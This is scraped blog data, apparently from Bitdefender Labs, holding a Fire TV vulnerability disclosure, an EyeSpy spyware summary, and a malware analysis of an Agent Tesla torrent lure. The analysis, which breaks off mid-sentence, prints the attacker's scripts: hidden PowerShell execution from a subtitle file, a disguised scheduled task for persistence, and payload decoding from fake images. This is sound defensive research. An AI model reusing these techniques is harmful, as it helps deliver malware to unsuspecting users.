Series",slug:"vulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F05\u002Fold-tv-gab6450206_1920.png",featured:d,published_at:"2023-05-02T16:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EStreaming devices have become increasingly popular in recent years, and for good reason. Portable, frequently updated and relatively inexpensive when compared to a new smart TV, these devices offer a convenient, cost-effective, and customizable way to access a vast selection of content from the comfort of your own home. Smart TVs and streaming devices account for \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fa-smart-device-in-your-home-is-extremely-unsafe-iot-report-finds\u002F\"\u003Ea whopping 20%\u003C\u002Fa\u003E [pdf] of all connected IoT devices, and potential vulnerabilities in firmware could affect a significant user base.\u003C\u002Fp\u003E\u003Cp\u003EAs the creator of the world’s first smart home cybersecurity hub, Bitdefender regularly audits popular IoT hardware for vulnerabilities that might affect customers if left unaddressed. This research paper is part of a broader program and aims to shed light on the security of the world’s best-sellers in the IoT space. This report covers the Amazon Fire TV Stick and the Insignia\u003Cbr\u003EFireOS TV products. The research discloses vulnerabilities affecting the following products and versions:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EInsignia TV with FireOS versions before \u003Ccode\u003E6.2.9.5\u003C\u002Fcode\u003E \u003C\u002Fli\u003E\u003Cli\u003EFire TV Stick 3rd gen. with FireOS versions before \u003Ccode\u003E7.6.3.3\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003ENote: the vulnerabilities presented in this report have been responsibly disclosed to the vendor through their Bug Bounty program. Amazon has released fixes for these issues on Fire TV devices and the Fire TV remote app, and the company has no evidence that this issue has been used against customers. Bitdefender has been working closely with the Amazon Fire TV team through all stages of vulnerability disclosure. We would like to extend our thanks for the prompt response time, communication, transparency and escalation.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Ch3 id=\"vulnerabilities-at-a-glance\"\u003EVulnerabilities at a glance\u003C\u002Fh3\u003E\u003Cul\u003E\u003Cli\u003EUnauthorized authentication through local network PIN brute forcing. This vulnerability was caused by improper implementation of the Password Authenticated Key Exchange by Juggling (or J-PAKE) protocol that could have resulted in attackers gaining control of the device. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1385\"\u003ECVE-2023-1385\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003EA vulnerability in the setMediaSource function on the amzn.thin.pl service allowed for arbitrary Javascript code to be executed. It could be used to load arbitrary HTTP URLs in the webview. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1384\"\u003ECVE-2023-1384\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003Cli\u003EA vulnerability in the exchangeDeviceServices function on the amzn.dmgr service allowed an attacker to register services that are only locally accessible. (\u003Ca href=\"https:\u002F\u002Fcve.mitre.org\u002Fcgi-bin\u002Fcvename.cgi?name=CVE-2023-1383\"\u003ECVE-2023-1383\u003C\u002Fa\u003E)\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: markdown--\u003E\u003Ch3 id=\"disclosure-timeline\"\u003EDisclosure timeline\u003C\u002Fh3\u003E\n\u003C!--kg-card-end: markdown--\u003E\u003Cul\u003E\u003Cli\u003EDec 16, 2022 - Bitdefender researchers submit the findings to the bug bounty program\u003C\u002Fli\u003E\u003Cli\u003EDec 19, 2022: Bug bounty program submits the report for vendor to review\u003C\u002Fli\u003E\u003Cli\u003EDec 20, 2022: Amazon team acknowledges the findings and starts an internal investigation\u003C\u002Fli\u003E\u003Cli\u003EApr 12, 2023: Amazon delivers the fix to the public\u003C\u002Fli\u003E\u003Cli\u003EApr 13, 2023: A bounty is awarded for the findings\u003C\u002Fli\u003E\u003Cli\u003EMay 2, 2023: This report is published as part of the coordinated disclosure\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Ffiles\u002FNews\u002FCaseStudies\u002Fstudy\u002F430\u002FBitdefender-PR-Whitepaper-AMZFr-creat6696-en-EN.pdf\" class=\"button-view-all d-inline-block\"\u003EDownload the research paper\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E\u003Ch3 id=\"best-practices-for-iot-devices\"\u003EBest practices for IoT devices\u003C\u002Fh3\u003E\u003Cp\u003EHome users should closely monitor IoT devices and isolate them as much as possible from the local network. This can be done by setting up a dedicated network exclusively for IoT devices.\u003C\u002Fp\u003E\u003Cp\u003EAdditionally, IoT users can use the \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fsolutions\u002Fhome-scanner.html\"\u003Efree Bitdefender Smart Home Scanner\u003C\u002Fa\u003E app to scan for connected devices, identify and highlight vulnerable ones. IoT device owners should also make sure that they check for newer firmware and update devices as soon as the vendor releases new versions.\u003C\u002Fp\u003E\u003Cp\u003ETo minimize risks of compromise, smart home users should consider adopting a network cybersecurity solution integrated into the router, such as the NETGEAR Orbi or Nighthawk routers powered by \u003Ca href=\"https:\u002F\u002Fwww.netgear.com\u002Fhome\u002Fservices\u002Farmor\u002F\"\u003EBitdefender Armor\u003C\u002Fa\u003E.\u003C\u002Fp\u003E",tags:[{id:"66d5c3d1d0ec1aefc7d7219e",name:"IoT Research",slug:"iot-research",description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:P,name:w,slug:Q,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:q,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:K,name:L,slug:M,profile_image:N,cover_image:a,bio:O,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"Streaming devices have become increasingly popular in recent years, and for good reason. Portable, frequently updated and relatively inexpensive when compared to a new smart TV, these devices offer a convenient, cost-effective, and customizable way to access a vast selection of content from the comfort of your own home. Smart TVs and streaming devices account for a whopping 20% [pdf] of all connected IoT devices, and potential vulnerabilities in firmware could affect a significant user base.\n\nAs",reading_time:R,url:"\u002Fblog\u002Flabs\u002Fvulnerabilities-identified-amazon-fire-tv-stick-insignia-fire-os-tv-series\u002F"},{id:"66d5c3d2d0ec1aefc7d722b5",title:"EyeSpy - Iranian Spyware Delivered in VPN Installers",slug:"eyespy-iranian-spyware-delivered-in-vpn-installers",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F01\u002Feyespy-1.jpg",featured:d,published_at:"2023-01-11T13:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EConsumer VPN solutions have witnessed explosive growth in the past few years. These ubiquitous utilities help users keep their internet traffic private, surf anonymously, and bypass restrictions or censorship. And, while most of the world takes this technology for granted,  users in specific regions - such as the people in Iran - have to try out dozens of apps before they find one that is (still) able to bypass ISP restrictions. And, while some VPNs are fake [\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Fhow-to-identify-a-fake-vpn\u002F\"\u003Ehere is a guide on how to spot a fake VPN app\u003C\u002Fa\u003E] or blocked, some others are deliberately laced with malware. \u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EContext\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EDuring routine analysis of detection performance, we noticed a batch of processes that respected the same pattern in the process names. These names begin with \u003Cem\u003Esys,\u003C\u002Fem\u003E \u003Cem\u003Ewin\u003C\u002Fem\u003E or \u003Cem\u003Elib\u003C\u002Fem\u003E followed by a word that describes the functionality, such as \u003Cem\u003Ebus\u003C\u002Fem\u003E, \u003Cem\u003Ecrt\u003C\u002Fem\u003E, \u003Cem\u003Etemp\u003C\u002Fem\u003E, \u003Cem\u003Ecache\u003C\u002Fem\u003E, \u003Cem\u003Einit\u003C\u002Fem\u003E, and end in \u003Cem\u003E32.exe\u003C\u002Fem\u003E. We later noticed that the .bat files and the downloaded payloads respect the same naming convention. Further investigation revealed the components are part of a monitoring application called SecondEye, developed in Iran and distributed legitimately via the developer’s website. We also found that some spyware components were already described in an article published by \u003Ca href=\"https:\u002F\u002Fblackpointcyber.com\u002Fresources\u002Fblog\u002Feye-spy-the-dangers-of-legal-malware\u002F \"\u003EBlackpoint\u003C\u002Fa\u003E. In the article, researchers drew attention to the dangers of legally distributed monitoring software with malicious behavior.\u003C\u002Fp\u003E\u003Cp\u003EOur own researchers, as well as Blackpoint’s, found the campaigns used components of the SecondEye suite and their infrastructure. However, these components were not delivered through a legitimate SecondEye installer but rather through Trojanized installers of VPN software (also developed in Iran) that dropped the spyware components along with the VPN product.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EAttack at a glance\u003C\u002Fstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003EBitdefender has discovered a malware campaign that uses components of SecondEye - a legitimate monitoring application - to spy on users of 20Speed VPN, an Iranian-based VPN service, via trojanized installers.\u003C\u002Fli\u003E\u003Cli\u003EEyeSpy has the ability to fully compromise online privacy via keylogging and stealing of sensitive information, such as documents, images, crypto-wallets, and passwords.\u003C\u002Fli\u003E\u003Cli\u003EThe campaign started in May 2022, but detections peaked in August and September. Most of these detections originate from Iran, with a small pool of victims in Germany and the US.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cstrong\u003EIndicators of Compromise\u003C\u002Fstrong\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAn up-to-date, complete list of indicators of compromise is available to \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Foem\u002Fadvanced-threat-intelligence.html\"\u003EBitdefender Advanced Threat Intelligence\u003C\u002Fa\u003E users. Currently known indicators of compromise can be found in the whitepaper below.\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Ffiles\u002FNews\u002FCaseStudies\u002Fstudy\u002F427\u002FBitdefender-PR-Whitepaper-EyeSpyVPN-creat625-en-EN.pdf\" class=\"button-view-all d-inline-block\"\u003EDownload the whitepaper\u003C\u002Fa\u003E\u003C\u002Fp\u003E\u003C!--kg-card-end: html--\u003E",tags:[{id:k,name:g,slug:e,description:l,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:P,name:w,slug:Q,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:q,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:m,name:n,slug:o,description:a,feature_image:a,visibility:p,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],authors:[{id:"66d5c3cad0ec1aefc7d72105",name:"Janos Gergo SZELES",slug:"jszeles",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F11\u002Fjszeles.png",cover_image:a,bio:"I'm a senior software engineer at Bitdefender. Passionate about malware behavior analysis, I am continuously looking for new tricks employed by malicious actors. ",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],excerpt:"Consumer VPN solutions have witnessed explosive growth in the past few years. These ubiquitous utilities help users keep their internet traffic private, surf anonymously, and bypass restrictions or censorship. And, while most of the world takes this technology for granted,  users in specific regions - such as the people in Iran - have to try out dozens of apps before they find one that is (still) able to bypass ISP restrictions. And, while some VPNs are fake [here is a guide on how to spot a fak",reading_time:R,url:"\u002Fblog\u002Flabs\u002Feyespy-iranian-spyware-delivered-in-vpn-installers\u002F"}],similarPosts:[{id:"6932fedaa89a0404d6eab14d",title:"Fake Leonardo DiCaprio Movie Torrent Drops Agent Tesla Through Layered PowerShell Chain",slug:"fake-leonardo-dicaprio-movie-torrent-agent-tesla-powershell",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002F90cbbfab-b875-4654-a654-df248f9c8a73.png",featured:d,published_at:"2025-12-10T16:48:56.000+03:00",custom_excerpt:a,html:"\u003Cp\u003EAfter noticing a spike in detections involving what looked like a movie torrent for \u003Cstrong\u003E\u003Cem\u003EOne Battle After Another\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E, Bitdefender researchers started an investigation and discovered that it was a complex infection chain.\u003C\u002Fp\u003E\u003Cp\u003EThe film, Leonardo DiCaprio's latest, has quickly gained notoriety, making it an attractive lure for cybercriminals seeking to infect as many devices as possible.\u003C\u002Fp\u003E\u003Cp\u003EPeople often search for the latest movies on the internet, hoping to find a copy of a new release that has just begun its theater run or is only available via pay-per-view streaming. And since users are looking for entertainment, the possibility of infection from downloading a film might not cross their minds.\u003C\u002Fp\u003E\u003Cp\u003EHowever, what seems like a simple download can quickly turn into something far more dangerous. Instead of the expected video file, users unknowingly download a compilation of PowerShell scripts and image archives that build into a memory-resident command-and-control (C2) agent, also known as a trojan (RAT – Remote Access Trojan) under the name of Agent Tesla.\u003C\u002Fp\u003E\u003Cp\u003EThis type of malware is designed with a single purpose: to provide attackers with unfettered access to the victim's Windows computer. Once they have a foothold, criminals can access the computer remotely and steal financial and personal information or use the device to launch additional attacks.\u003C\u002Fp\u003E\u003Cp\u003EThe trend of embedding malware in torrents and fake multimedia files that pretend to offer movies and TV shows is not new, but it has gained a lot of steam in the last year or so.\u003C\u002Fp\u003E\u003Cp\u003EFor example,&nbsp; Mission: Impossible – The Final Reckoning was used to spread the \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Ffake-mission-impossible-lumma-stealer-torrent\"\u003ELumma Stealer\u003C\u002Fa\u003E, which targets passwords, cookies, crypto wallets, credentials from remote desktop tools, and more.\u003C\u002Fp\u003E\u003Cp\u003EThe Agent Tesla malware in this fake movie release has been used for years in many campaigns, including \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Fbitdefender-labs-warns-of-agent-tesla-phishing-campaign\"\u003Eemail phishing\u003C\u002Fa\u003E and \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fen-us\u002Fblog\u002Fhotforsecurity\u002Fthreat-actors-spread-agent-tesla-disguised-as-covid-19-vaccination-registration\"\u003ECOVID-19 vaccination registration\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Cp\u003EThis investigation documents every layer of this new attack and shows how the components work together to support its efforts to evade detection.\u003C\u002Fp\u003E\u003Ch2 id=\"key-findings\"\u003EKey findings\u003C\u002Fh2\u003E\u003Cul\u003E\n\u003Cli\u003EThe notoriety of Leonardo DiCaprio's new film, \u003Cstrong\u003EOne Battle After Another\u003C\u002Fstrong\u003E, is being used to deploy malware on the Windows machines of unsuspecting users.\u003C\u002Fli\u003E\n\u003Cli\u003EThe Agent Tesla RAT itself is not novel, but the deployment of consecutive attack methods leveraging PowerShell and other LOTL (Living Off the Land) tools is highly interesting.\u003C\u002Fli\u003E\n\u003Cli\u003EAccording to our insights, this particular type of attack has been used only in this torrent download.\u003C\u002Fli\u003E\n\u003Cli\u003EPayload execution is done entirely in memory.\u003C\u002Fli\u003E\n\u003Cli\u003EThe attack demonstrates the use of multi-stage scripting, advanced obfuscation techniques, and fileless execution to evade detection and become persistent.\u003C\u002Fli\u003E\n\u003Cli\u003EThe goal is to transform the Windows PC into a zombie agent, ready to be used at any time by attackers in other campaigns or to deploy malware further.\u003C\u002Fli\u003E\n\u003Cli\u003EThe attack is directed at novices who don't often download pirated content or understand the dangers of torrents.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Ch2 id=\"context\"\u003EContext\u003C\u002Fh2\u003E\u003Cp\u003EThe infection begins when a user downloads a torrent that appears to contain the \u003Cem\u003EOne Battle After Another\u003C\u002Fem\u003E film. Inside the downloaded content, the user will find a shortcut file simply named CD.lnk that indicates it is there to launch the movie.\u003C\u002Fp\u003E\u003Cp\u003EClicking on that file, however, triggers a hidden command chain that executes a series of malicious scripts buried inside the subtitle file Part2.subtitles.srt.\u003C\u002Fp\u003E\u003Cp\u003EThe attacker uses several legitimate Windows utilities (CMD, PowerShell, and Task Scheduler) to unpack multiple layers of encrypted data.\u003C\u002Fp\u003E\u003Ch2 id=\"the-infection-chain\"\u003EThe infection chain\u003C\u002Fh2\u003E\u003Col\u003E\u003Cli\u003E\u003Cstrong\u003EThe fake movie launcher\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EWhen the user opens CD.lnk, it runs the following command:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E\\Windows\\System32\\cmd.exe \u002Fc type Part2.subtitles.srt | more | findstr \u002Fn \"^\" | findstr \"100: 101: 102: 103:\" | for \u002Ff \"tokens=1,* delims=:\" %a in ('more') do cmd \u002Fc %b\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EIn short, this command translates to read Part2.subtitles.srt, extract lines 100–103, and execute them using cmd.exe and powershell.exe.\u003C\u002Fp\u003E\u003Cp\u003ESurprisingly, the .srt file actually contains real subtitles, but lines 100 to 103 contain batch code that initiates the attack.\u003C\u002Fp\u003E\u003Col start=\"2\"\u003E\u003Cli\u003E\u003Cstrong\u003EHidden code inside subtitles\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EAt the specified lines, the subtitle file runs this batch script:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-python\"\u003E@echo off\ncd \u002Fd \"%~dp0\"\npowershell -windowstyle hidden -nop -ep Bypass -c \"$s=5005;$e=152;$f=('P'+[char]97+'rt'+(1+1)+'.subtitles.srt');(gc $f)|select -Skip $s -First $e|powershell -windowstyle hidden -nop -ep Bypass -f -\"&nbsp;\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThis PowerShell command actually opens another file named Part2.subtitles.srt, skips to line 5005, reads 152 lines and executes them, which reveals the next stage.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"939\" height=\"240\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F12\u002Fimage.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage.png 939w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\u003Col start=\"3\"\u003E\u003Cli\u003E\u003Cstrong\u003EDecrypting embedded payloads\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EPowerShell code parses encrypted data blocks from the same subtitle file (lines 6034, 7216 and 7419). The script uses AES decryption and writes multiple PowerShell scripts to the following folder:&nbsp;\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003EC:\\Users\\&lt;USER&gt;\\AppData\\Local\\Microsoft\\Diagnostics\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage-1.png\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"939\" height=\"241\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F12\u002Fimage-1.png 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F12\u002Fimage-1.png 939w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThe output: five new PowerShell scripts, each responsible for one stage of the attack.\u003C\u002Fp\u003E\u003Col start=\"4\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 1: archive extraction\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe first script extracts content from a file called \"One Battle After Another.m2ts\"&nbsp; a fake video file that is actually an archive (it's also the largest file). \u003C\u002Fp\u003E\u003Cp\u003EDepending on the tools available, it uses Expand-Archive, WinRAR, 7-Zip or Bandizip, if found:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$arc=\".\\One Battle After Another.m2ts\"; $out=\".\\\"; \nif($arc -like '*.zip' -and (Get-Command Expand-Archive -Ea 0)){Expand-Archive $arc $out -Force} \nelseif($arc -like '*.zip'){($s=New-Object -Com Shell.Application).Namespace($out).CopyHere($s.Namespace($arc).Items(),16)} \nelseif(Test-Path \"C:\\Program Files\\WinRAR\\WinRAR.exe\"){&amp; \"C:\\Program Files\\WinRAR\\WinRAR.exe\" x -ibck -inul -o+ $arc $out} \nelseif(Test-Path \"C:\\Program Files\\7-Zip\\7z.exe\"){&amp; \"C:\\Program Files\\7-Zip\\7z.exe\" x $arc -o\"$out\" -y} \nelseif(Test-Path \"C:\\Program Files\\Bandizip\\Bandizip.exe\"){&amp; \"C:\\Program Files\\Bandizip\\Bandizip.exe\" x $arc $out -y} \nelse{\"No extractor found\"} \n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe script has only one role – to unpack the fake archive for later use.\u003C\u002Fp\u003E\u003Col start=\"5\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 2: scheduled task creation\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe second script's goal is to establish persistence through the Task Scheduler. It creates a task named RealtekDiagnostics (described as \u003Cem\u003E\"Audio Helper\"\u003C\u002Fem\u003E to make it blend in if the user looks for something out of place), which runs a batch file called RealtekCodec.bat.\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$C = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\n$T = \"RealtekDiagnostics\"\n$B = \"$C\\RealtekCodec.bat\"\n$S = New-Object -ComObject Schedule.Service\n$S.Connect()\n$F = $S.GetFolder(\"\\\")\n$D = $S.NewTask(0)\n$D.RegistrationInfo.Description = \"Audio Helper\"\n$A = $D.Actions.Create(0)\n$A.Path = \"cmd.exe\"\n$A.Arguments = [string]::Format('\u002Fc start \u002Fmin \"\" \"{0}\"', $B)\n$F.RegisterTaskDefinition($T, $D, 6, $null, $null, 3, $null)\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThe task is hidden and runs under the current user account. Also, the task is triggered one minute after creation or on logon.\u003C\u002Fp\u003E\u003Col start=\"6\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 3: decoding hidden data from \"photo.jpg\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe third script handles Photo.jpg, a fake image containing encoded binary data. It reads and decodes it byte-by-byte:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$Deal = \".\\Photo.jpg\"\n$Exit = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\n[byte[]]$blob = [IO.File]::ReadAllBytes($Deal)\n$pos = 0\n$enc = [System.Text.Encoding]::UTF8\nwhile ($pos -lt $blob.Length) {\n \n    if ($pos + 4 -gt $blob.Length) { break }\n    $nameLen = [BitConverter]::ToInt32($blob, $pos)\n    $pos += 4\n    if ($pos + $nameLen -gt $blob.Length) { break }\n    $filename = $enc.GetString($blob[$pos..($pos + $nameLen - 1)])\n    $pos += $nameLen\n    if ($pos + 4 -gt $blob.Length) { break }\n    $dataLen = [BitConverter]::ToInt32($blob, $pos)\n    $pos += 4\n    if ($pos + $dataLen -gt $blob.Length) { break }\n    $data = $blob[$pos..($pos + $dataLen - 1)]\n    $pos += $dataLen\n    for ($i = 0; $i -lt $data.Length; $i++) {\n        $data[$i] = ($data[$i] - 3) -band 0xFF\n    }\n    $outPath = Join-Path $Exit $filename\n    [IO.Directory]::CreateDirectory((Split-Path $outPath)) | Out-Null\n    [IO.File]::WriteAllBytes($outPath, $data)\n    Write-Host \"[+] Restored: $filename\"\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EEach decoded file is sent to the Windows Sound Diagnostics Cache folder.\u003C\u002Fp\u003E\u003Col start=\"7\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 4: cache folder setup\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe fourth script is designed to ensure that the folder used for payloads at a later date exists:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$Cache = \"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\nif (-not (Test-Path $Cache)) {\n    New-Item -Path $Cache -ItemType Directory -Force | Out-Null\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Col start=\"8\"\u003E\u003Cli\u003E\u003Cstrong\u003EScript 5: unpacking \"cover.jpg\"\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\u003C\u002Fol\u003E\u003Cp\u003EThe fifth PowerShell script is also one of the more interesting ones. It actually extracts a second, disguised archive, falsely named Cover.jpg, which is protected by a \"powerful password\". The password is \"1.\"\u003C\u002Fp\u003E\u003Cp\u003EIf the Cache folder is empty, it unpacks the file using WinRAR, 7-Zip, or Bandizip:\u003C\u002Fp\u003E\u003Cpre\u003E\u003Ccode class=\"language-bash\"\u003E$arc1=\".\\Cover.jpg\"; $pw=\"1\"\n$out=\"$env:LOCALAPPDATA\\Packages\\Microsoft.WindowsSoundDiagnostics\\Cache\"\nif (!(Test-Path $out)) {New-Item $out -ItemType Directory -Force | Out-Null}\nif ((Get-ChildItem $out -File -Recurse -ErrorAction SilentlyContinue).Count -eq 0) {\n    if (Test-Path \"C:\\Program Files\\WinRAR\\WinRAR.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\WinRAR\\WinRAR.exe\" -ArgumentList \"x -ibck -inul -o+ -p$pw -ep1 -y `\"$arc1`\" `\"$out`\"\" -Wait -WindowStyle Hidden\n    } elseif (Test-Path \"C:\\Program Files\\7-Zip\\7z.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\7-Zip\\7z.exe\" -ArgumentList \"x -p$pw `\"$arc1`\" -o' \"$out`\" -y\" -Wait -WindowStyle Hidden\n    } elseif (Test-Path \"C:\\Program Files\\Bandizip\\Bandizip.exe\") {\n        Start-Process -FilePath \"C:\\Program Files\\Bandizip\\Bandizip.exe\" -ArgumentList \"x `\"$arc1`\" `\"$out`\" -p:$pw -y\" -Wait -WindowStyle Hidden\n    } else {\n        \"No extractor found\"\n    }\n} else {\n    \"Archive already extracted\"\n}\n\u003C\u002Fcode\u003E\u003C\u002Fpre\u003E\n\u003Cp\u003EThis extraction actually consists of multiple 